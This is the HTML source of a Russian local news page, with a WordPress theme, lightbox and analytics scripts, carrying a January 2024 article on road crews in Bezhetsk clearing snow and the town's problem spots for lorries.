				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><link rel="pingback" href="https://bntva.ru/xmlrpc.php"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("95382881", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.4",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1307153732"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-62796 single-format-standard wp-custom-logo digital-newspaper-title-none digital-newspaper-image-hover--effect-none digital-newspaper-post-blocks-hover--effect-one site-boxed--layout digital_newspaper_main_body digital_newspaper_font_typography header-width--contain block-title--layout-one search-popup--style-three sidebar-sticky no-sidebar background-animation--none global-content-layout--boxed--layout elementor-default elementor-kit-23101" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Перейти к содержимому</a>
			<div class="digital_newspaper_ovelay_div"></div>
		
		<header id="masthead" class="site-header layout--default layout--three">
			<div class="top-header"><div class="digital-newspaper-container"><div class="row">         <div class="top-date-time">
            <div class="top-date-time-inner">
              <span class="time"></span>
              <span class="date">22/01/2026</span>
              
            </div>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://bntva.ru/v-bezheczke-otkrylas-vystavka-kartin-mihaila-kuzneczova/" title="В Бежецке открылась выставка картин Михаила Кузнецова">В Бежецке открылась выставка картин Михаила Кузнецова</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-preddverii-tatyaninogo-dnya-semochnaya-gruppa-bntv-vstretilas-s-konditerom-tatyanoj-kudryavczevoj/" title="В преддверии Татьяниного дня съемочная группа БНТВ встретилась с кондитером Татьяной Кудрявцевой">В преддверии Татьяниного дня съемочная группа БНТВ встретилась с кондитером Татьяной Кудрявцевой</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/novosti-efir-ot-21-yanvarya/" title="&#171;Новости&#187;. Эфир от 21 января">&#171;Новости&#187;. Эфир от 21 января</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-konakovskom-okruge-vo-vremya-dvizheniya-umer-voditel-avto/" title="В Конаковском округе во время движения умер водитель авто">В Конаковском округе во время движения умер водитель авто</a></h2></li>
                                    </ul>
			</div>
              <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
     <div class="top-header-nrn-button-wrap">           <div class="random-news-element" title="Случайные новости">
               <a href="https://bntva.ru/v-bezheczkom-okruge-otmetili-semiletie-so-dnya-osvyashheniya-hrama-svyatitelya-nikolaya-chudotvorcza-i-sv-blagovernoj-knyagini-inokini-anny-kashinskoj/" target="_blank">
                   <span class="title-icon"><i class="fas fa-random"></i></span><span class="title-text">Случайные новости</span>               </a>
           </div><!-- .random-news-element -->
       </div><!-- .top-header-nrn-button-wrap --></div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="digital-newspaper-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://bntva.ru/" class="custom-logo-link" rel="home"><img width="1159" height="293" src="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png" class="custom-logo" alt="МОЛОГА.ИНФО" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png 1159w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-300x76.png 300w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-1024x259.png 1024w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-768x194.png 768w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-24x6.png 24w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-36x9.png 36w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-48x12.png 48w" sizes="(max-width: 1159px) 100vw, 1159px" /></a>                        <p class="site-title"><a href="https://bntva.ru/" rel="home">МОЛОГА.ИНФО</a></p>
                            </div><!-- .site-branding -->
         <div class="header-smh-button-wrap menu-section">        <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="digital_newspaper_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Меню</span></button>
            <div class="menu-glavnoe-funkczionalnoe-container"><ul id="header-menu" class="menu"><li id="menu-item-62056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62056"><a href="https://bntva.ru/category/hronika-dnya/">ХРОНИКА ДНЯ</a>
<ul class="sub-menu">
	<li id="menu-item-62058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62058"><a href="https://bntva.ru/category/region/">Регион</a></li>
	<li id="menu-item-62047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62047"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
	<li id="menu-item-62048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62048"><a href="https://bntva.ru/category/politics/">Политика</a></li>
	<li id="menu-item-64802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64802"><a href="https://bntva.ru/category/culture/">Культура</a></li>
	<li id="menu-item-64803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64803"><a href="https://bntva.ru/category/education/">Образование</a></li>
	<li id="menu-item-64871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64871"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
	<li id="menu-item-62050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62050"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
	<li id="menu-item-62049" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62049"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
	<li id="menu-item-64932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64932"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
	<li id="menu-item-64872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64872"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
	<li id="menu-item-64804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64804"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
	<li id="menu-item-64805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64805"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
	<li id="menu-item-62061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62061"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
	<li id="menu-item-62060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62060"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
</ul>
</li>
<li id="menu-item-62046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62046"><a href="https://bntva.ru/category/archive/">ВИДЕО</a></li>
<li id="menu-item-64811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64811"><a>СПЕЦПРОЕКТЫ</a>
<ul class="sub-menu">
	<li id="menu-item-75781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75781"><a href="https://bntva.ru/category/geroi_novogo_vremeni-2/">&#171;Герои нового времени&#187;</a></li>
	<li id="menu-item-62063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62063"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
	<li id="menu-item-64807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64807"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
</ul>
</li>
<li id="menu-item-75843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75843"><a href="https://bntva.ru/reklama-2/">РЕКЛАМА</a></li>
<li id="menu-item-62052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62052"><a href="https://bntva.ru/kontakty-2/">КОНТАКТЫ</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://bntva.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="digital_newspaper_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="digital-newspaper-container">
                    <div class="row">
                      <section id="block-186" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/bezhetskoe_tv/">БНТВ</a></h2>
</section><section id="block-177" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/o-kompanii/">О компании</a></h2>
</section><section id="block-176" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/kabelnoe-tv/">Кабельное ТВ</a></h2>
</section><section id="block-172" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/televidenie-2/" data-type="link" data-id="https://bntva.ru/televidenie-2/">Телевидение</a></h2>
</section><section id="block-175" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/radio-3/">Радио</a></h2>
</section><section id="block-184" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/online/">Прямой эфир</a></h2>
</section><section id="block-178" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/gazeta/">Газета</a></h2>
</section><section id="block-179" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/reklama/">Реклама</a></h2>
</section><section id="block-180" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/poleznoe/">Полезное</a></h2>
</section><section id="block-185" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/wp-login.php?loggedout=true&amp;wp_lang=ru_RU">Авторизация</a></h2>
</section>                    </div>
                  </div>
                </div>
            </div>
         </div><!-- .header-smh-button-wrap -->                    </div>
                </div>
            </div>
                    </div>
        		</header><!-- #masthead -->

		        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
				<main id="primary" class="site-main width-boxed--layout">
			<div class="digital-newspaper-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="block-212" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img fetchpriority="high" fetchpriority="high" decoding="async" width="724" height="1024" src="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg" alt="" class="wp-image-81890" style="width:393px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg 724w, https://bntva.ru/wp-content/uploads/2024/08/bt-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/08/bt.jpg 764w" sizes="(max-width: 724px) 100vw, 724px" /></a></figure></div></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
						            <div class="digital-newspaper-breadcrumb-wrap">
                            </div>
        						<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-62796" class="post-62796 post type-post status-publish format-standard has-post-thumbnail hentry category-stati category-economics tag-bezheczkaya-gosavtoinspekcziya tag-bezheczkaya-dorozhnaya-kompaniya tag-dorogi-2 tag-zhizn-bezheczkogo-verha tag-mbu-chistyj-gorod tag-raschistka-dorog">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://bntva.ru/category/stati/" rel="category tag">Статьи</a></li>
	<li><a href="https://bntva.ru/category/economics/" rel="category tag">Экономика</a></li></ul><h1 class="entry-title"itemprop='name'>Дорожники в Бежецке работают в усиленном режиме</h1>					<div class="entry-meta">
						<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/dorozhniki-v-bezheczke-rabotayut-v-usilennom-rezhime/" rel="bookmark"><time class="entry-date published" datetime="2024-01-23T16:12:37+03:00">23/01/2024</time><time class="updated" datetime="2024-02-08T10:13:18+03:00">08/02/2024</time></a></span><span class="post-comment">0</span><span class="read-time">1 минуты</span>					</div><!-- .entry-meta -->
							<div class="post-thumbnail">
				<img width="1280" height="720" src="https://bntva.ru/wp-content/uploads/2024/01/1-113.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2024/01/1-113.jpg 1280w, https://bntva.ru/wp-content/uploads/2024/01/1-113-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/01/1-113-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/01/1-113-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p><strong>Бежецк, 23 января &#8212; МОЛОГА.ИНФО</strong></p>



<p>И вновь снегопад и сильный ветер добавили хлопот коммунальным службам. Как Бежецк справляется с последствиями непогоды?</p>



<p>750 км дорог регионального и межмуниципального значения 1, 2, 3 класса, а также дороги местного значения в Бежецком округе обслуживает ООО «БДК». Специалисты «Бежецкой дорожной компании» работают в усиленном режиме.</p>



<figure data-wp-context="{ &quot;core&quot;:
				{ &quot;image&quot;:
					{   &quot;imageLoaded&quot;: false,
						&quot;initialized&quot;: false,
						&quot;lightboxEnabled&quot;: false,
						&quot;hideAnimationEnabled&quot;: false,
						&quot;preloadInitialized&quot;: false,
						&quot;lightboxAnimation&quot;: &quot;zoom&quot;,
						&quot;imageUploadedSrc&quot;: &quot;https://bntva.ru/wp-content/uploads/2024/01/2-8.jpg&quot;,
						&quot;imageCurrentSrc&quot;: &quot;&quot;,
						&quot;targetWidth&quot;: &quot;1280&quot;,
						&quot;targetHeight&quot;: &quot;720&quot;,
						&quot;scaleAttr&quot;: &quot;&quot;,
						&quot;dialogLabel&quot;: &quot;Увеличенное изображение&quot;
					}
				}
			}" data-wp-interactive class="wp-block-image size-large wp-lightbox-container"><img loading="lazy" decoding="async" width="1024" height="576" data-wp-effect--setStylesOnResize="effects.core.image.setStylesOnResize" data-wp-effect="effects.core.image.setButtonStyles" data-wp-init="effects.core.image.initOriginImage" data-wp-on--click="actions.core.image.showLightbox" data-wp-on--load="actions.core.image.handleLoad" src="https://bntva.ru/wp-content/uploads/2024/01/2-8-1024x576.jpg" alt="" class="wp-image-62800" srcset="https://bntva.ru/wp-content/uploads/2024/01/2-8-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/01/2-8-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/01/2-8-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/01/2-8.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><button
			class="lightbox-trigger"
			type="button"
			aria-haspopup="dialog"
			aria-label="Увеличить изображение"
			data-wp-on--click="actions.core.image.showLightbox"
			data-wp-style--right="context.core.image.imageButtonRight"
			data-wp-style--top="context.core.image.imageButtonTop"
		>
			<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
				<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
			</svg>
		</button>        <div data-wp-body="" class="wp-lightbox-overlay zoom"
            data-wp-bind--role="selectors.core.image.roleAttribute"
            data-wp-bind--aria-label="selectors.core.image.dialogLabel"
            data-wp-class--initialized="context.core.image.initialized"
            data-wp-class--active="context.core.image.lightboxEnabled"
            data-wp-class--hideAnimationEnabled="context.core.image.hideAnimationEnabled"
            data-wp-bind--aria-modal="selectors.core.image.ariaModal"
            data-wp-effect="effects.core.image.initLightbox"
            data-wp-on--keydown="actions.core.image.handleKeydown"
            data-wp-on--touchstart="actions.core.image.handleTouchStart"
            data-wp-on--touchmove="actions.core.image.handleTouchMove"
            data-wp-on--touchend="actions.core.image.handleTouchEnd"
            data-wp-on--click="actions.core.image.hideLightbox"
            tabindex="-1"
            >
                <button type="button" aria-label="Закрыть" style="fill: #000" class="close-button" data-wp-on--click="actions.core.image.hideLightbox">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg>
                </button>
                <div class="lightbox-image-container">
<figure class="wp-block-image size-large responsive-image"><img decoding="async" data-wp-bind--src="context.core.image.imageCurrentSrc" data-wp-style--object-fit="selectors.core.image.lightboxObjectFit" src="" alt="" class="wp-image-62800"/></figure>
</div>
                <div class="lightbox-image-container">
<figure class="wp-block-image size-large enlarged-image"><img decoding="async" data-wp-bind--src="selectors.core.image.enlargedImgSrc" data-wp-style--object-fit="selectors.core.image.lightboxObjectFit" src="" alt="" class="wp-image-62800"/></figure>
</div>
                <div class="scrim" style="background-color: #fff" aria-hidden="true"></div>
        </div></figure>



<p>Илья Беляков, генеральный директор ООО «Бежецкая дорожная компания»:</p>



<p>«В нашей организации имеется более 20 единиц специализированной техники, а именно &#8212; комбинированные дорожные машины, автогрейдера, трактора с навесным оборудованием МТЗ-82 и самосвалы, также погрузочная техника. Дополнительно разработаны графики круглосуточного дежурства, включены дорожные мастера, инженерно-технические работники, водители, механизаторы, которые обеспечивают бесперебойное безопасное дорожное движение в округе».</p>



<p>Дорожные мастера оценивают обстановку на автомобильных дорогах, дают оценку дорожному полотну и вызывают технику на линию при необходимости. Согласно графику, в круглосуточном режиме стараются, чтобы даже в отдаленных деревнях была возможность проехать не только местным жителям, но и спецслужбам. Для оперативного реагирования тесно взаимодействуют с главами сельских территорий. Дополнительно оказывают содействие по центральным улицам г. Бежецка.</p>



<figure data-wp-context="{ &quot;core&quot;:
				{ &quot;image&quot;:
					{   &quot;imageLoaded&quot;: false,
						&quot;initialized&quot;: false,
						&quot;lightboxEnabled&quot;: false,
						&quot;hideAnimationEnabled&quot;: false,
						&quot;preloadInitialized&quot;: false,
						&quot;lightboxAnimation&quot;: &quot;zoom&quot;,
						&quot;imageUploadedSrc&quot;: &quot;https://bntva.ru/wp-content/uploads/2024/01/4-2.jpg&quot;,
						&quot;imageCurrentSrc&quot;: &quot;&quot;,
						&quot;targetWidth&quot;: &quot;1280&quot;,
						&quot;targetHeight&quot;: &quot;720&quot;,
						&quot;scaleAttr&quot;: &quot;&quot;,
						&quot;dialogLabel&quot;: &quot;Увеличенное изображение&quot;
					}
				}
			}" data-wp-interactive class="wp-block-image size-large wp-lightbox-container"><img loading="lazy" decoding="async" width="1024" height="576" data-wp-effect--setStylesOnResize="effects.core.image.setStylesOnResize" data-wp-effect="effects.core.image.setButtonStyles" data-wp-init="effects.core.image.initOriginImage" data-wp-on--click="actions.core.image.showLightbox" data-wp-on--load="actions.core.image.handleLoad" src="https://bntva.ru/wp-content/uploads/2024/01/4-2-1024x576.jpg" alt="" class="wp-image-62801" srcset="https://bntva.ru/wp-content/uploads/2024/01/4-2-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/01/4-2-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/01/4-2-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/01/4-2.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><button
			class="lightbox-trigger"
			type="button"
			aria-haspopup="dialog"
			aria-label="Увеличить изображение"
			data-wp-on--click="actions.core.image.showLightbox"
			data-wp-style--right="context.core.image.imageButtonRight"
			data-wp-style--top="context.core.image.imageButtonTop"
		>
			<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
				<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
			</svg>
		</button>        <div data-wp-body="" class="wp-lightbox-overlay zoom"
            data-wp-bind--role="selectors.core.image.roleAttribute"
            data-wp-bind--aria-label="selectors.core.image.dialogLabel"
            data-wp-class--initialized="context.core.image.initialized"
            data-wp-class--active="context.core.image.lightboxEnabled"
            data-wp-class--hideAnimationEnabled="context.core.image.hideAnimationEnabled"
            data-wp-bind--aria-modal="selectors.core.image.ariaModal"
            data-wp-effect="effects.core.image.initLightbox"
            data-wp-on--keydown="actions.core.image.handleKeydown"
            data-wp-on--touchstart="actions.core.image.handleTouchStart"
            data-wp-on--touchmove="actions.core.image.handleTouchMove"
            data-wp-on--touchend="actions.core.image.handleTouchEnd"
            data-wp-on--click="actions.core.image.hideLightbox"
            tabindex="-1"
            >
                <button type="button" aria-label="Закрыть" style="fill: #000" class="close-button" data-wp-on--click="actions.core.image.hideLightbox">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg>
                </button>
                <div class="lightbox-image-container">
<figure class="wp-block-image size-large responsive-image"><img decoding="async" data-wp-bind--src="context.core.image.imageCurrentSrc" data-wp-style--object-fit="selectors.core.image.lightboxObjectFit" src="" alt="" class="wp-image-62801"/></figure>
</div>
                <div class="lightbox-image-container">
<figure class="wp-block-image size-large enlarged-image"><img decoding="async" data-wp-bind--src="selectors.core.image.enlargedImgSrc" data-wp-style--object-fit="selectors.core.image.lightboxObjectFit" src="" alt="" class="wp-image-62801"/></figure>
</div>
                <div class="scrim" style="background-color: #fff" aria-hidden="true"></div>
        </div></figure>



<p>Самыми проблемным участками в Бежецке зимой являются участок на ул. Чудова, около ДДиЮ и перекресток ул. Большой и пер. Остречинского: здесь трудно разъехаться большегрузам, из-за того, что этот участок не посыпан, фуры не могут забраться в гору, вследствие чего происходит либо затор, либо ДТП.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/01/3-7-1024x576.jpg" alt="" class="wp-image-62802" srcset="https://bntva.ru/wp-content/uploads/2024/01/3-7-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/01/3-7-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/01/3-7-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/01/3-7.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Юлия Чернова, инспектор по пропаганде ОГИБДД МО МВД России «Бежецкий»:</p>



<p>«Это очень проблемные участки, и связаны они с расположением дороги. Большегрузы не могут совершить маневр, из-за этого происходят ДТП. В данном случае отделение Госавтоинспекции не так строго смотрит за водителями, которые проезжают по Большой улице, т.к. в таких погодных условиях другой альтернативы нет».</p>



<p>Естественно, как отмечают и автовладельцы, и представители Госавтоинспекции, в этих местах нужна подсыпка песчано-соляной смесью. Для того, чтобы «БДК» произвели подсыпку, нужна заявка от МБУ «Чистый город».</p>



